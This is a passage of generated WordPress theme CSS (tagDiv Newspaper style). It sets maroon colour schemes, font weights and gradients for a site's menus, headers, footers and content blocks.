    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #5c162d;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #5c162d !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #5c162d;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #5c162d;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #5c162d;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #5c162d;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #5c162d;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #930442;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #5c162d;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #5c162d !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #3a0b18;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #3a0b18;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #3a0b18 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #3a0b18;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #efefef;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #efefef;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-theme-wrap .td-mega-menu ul,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before {
        background-color: #5c162d;
    }
    
    .td-theme-wrap .td-mega-span h3 a {
        color: #ffffff;
    }
    
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        color: #ffffff;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        border-color: #ffffff;
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats a {
        color: #ffffff;
    }
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #3f0a1c;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #3f0a1c;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #3f0a1c;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
        background-color: #5c162d;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #ffffff;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #5c162d;
    }
    
    
   
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #e0e0e0;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #5c162d;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #5c162d;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(92, 22, 45, 0.1);
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #5c162d;
    }

    
    .td-sub-footer-container {
        background-color: #5c162d;
    }
    
    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:27px;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 27px;
    }
    
    
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-weight:900;
	
    }


    
    .td_module_1 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_2 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_3 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_4 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_5 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_6 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_7 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_8 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_9 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_10 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_11 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_12 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_13 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_14 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_15 .entry-title {
    	font-weight:900;
	
    }
    
    .td_module_16 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_17 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_18 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_19 .td-module-title {
    	font-weight:900;
	
    }
    
    
    
    .td_module_mx1 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx6 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx9 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx10 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx11 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx12 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx13 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx14 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx15 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx16 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx17 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx18 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx19 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx20 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx21 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx22 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx23 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx24 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx25 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx26 .td-module-title {
    	font-weight:900;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-weight:900;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-weight:900;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-weight:900;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-weight:900;
	
    }
    
    
    
    .td-post-template-default .td-post-header .entry-title {
        line-height:45px;
	font-weight:800;
	
    }
    
    .tdm-menu-btn1 .tds-button1,
    .tdm-menu-btn1 .tds-button6:after {
        background-color: #5c162d;
    }
    .tdm-menu-btn1 .tds-button2:before,
    .tdm-menu-btn1 .tds-button6:before {
        border-color: #5c162d;
    }
    .tdm-menu-btn1 .tds-button2,
    .tdm-menu-btn1 .tds-button2 i {
        color: #5c162d;
    }
    .tdm-menu-btn1 .tds-button3 {
        -webkit-box-shadow: 0 2px 16px #5c162d;
        -moz-box-shadow: 0 2px 16px #5c162d;
        box-shadow: 0 2px 16px #5c162d;
    }
    .tdm-menu-btn1 .tds-button3:hover {
        -webkit-box-shadow: 0 4px 26px #5c162d;
        -moz-box-shadow: 0 4px 26px #5c162d;
        box-shadow: 0 4px 26px #5c162d;
    }
    .tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,
    .tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom {
        background-color: #5c162d;
    }
    .tdm-menu-btn1 .tds-button8 {
        background: #5c162d;
    }
                
				
    
    .tdm-menu-btn2 .tds-button1,
    .tdm-menu-btn2 .tds-button6:after {
        background-color: #5c162d;
    }
    .tdm-menu-btn2 .tds-button2:before,
    .tdm-menu-btn2 .tds-button6:before {
        border-color: #5c162d;
    }
    .tdm-menu-btn2 .tds-button2,
    .tdm-menu-btn2 .tds-button2 i {
        color: #5c162d;
    }
    .tdm-menu-btn2 .tds-button3 {
        -webkit-box-shadow: 0 2px 16px #5c162d;
        -moz-box-shadow: 0 2px 16px #5c162d;
        box-shadow: 0 2px 16px #5c162d;
    }
    .tdm-menu-btn2 .tds-button3:hover {
        -webkit-box-shadow: 0 4px 26px #5c162d;
        -moz-box-shadow: 0 4px 26px #5c162d;
        box-shadow: 0 4px 26px #5c162d;
    }
    .tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,
    .tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom {
        background-color: #5c162d;
    }
    .tdm-menu-btn2 .tds-button8 {
        background: #5c162d;
    }

body {
	background-image:url("https://sabemos.es/wp-content/uploads/2020/04/background.png");
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #5c162d;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #5c162d transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #5c162d !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #5c162d;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #5c162d;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #5c162d !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #5c162d;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #5c162d !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #5c162d;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #5c162d !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #5c162d transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #5c162d;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #5c162d !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #5c162d;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #5c162d;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(92, 22, 45, 0.7);
    }


    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #222222;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #5c162d !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(92,22,45,0.96);
        background: -moz-linear-gradient(top, rgba(92,22,45,0.96) 0%, rgba(79,18,26,0.83) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(92,22,45,0.96)), color-stop(100%, rgba(79,18,26,0.83)));
        background: -webkit-linear-gradient(top, rgba(92,22,45,0.96) 0%, rgba(79,18,26,0.83) 100%);
        background: -o-linear-gradient(top, rgba(92,22,45,0.96) 0%, rgba(79,18,26,0.83) 100%);
        background: -ms-linear-gradient(top, rgba(92,22,45,0.96) 0%, rgba(79,18,26,0.83) 100%);
        background: linear-gradient(to bottom, rgba(92,22,45,0.96) 0%, rgba(79,18,26,0.83) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(92,22,45,0.96)', endColorstr='rgba(79,18,26,0.83)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
